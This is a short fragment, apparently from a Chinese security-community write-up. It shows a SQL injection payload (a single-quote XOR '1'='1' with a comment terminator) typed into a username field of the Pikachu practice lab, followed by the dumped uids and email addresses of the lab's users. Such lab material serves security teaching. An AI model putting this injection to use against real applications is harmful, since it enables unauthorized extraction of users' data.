 what's your username?
lucy' Xor '1'='1'# 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:7
your email is: lili@pikachu.com
先知社区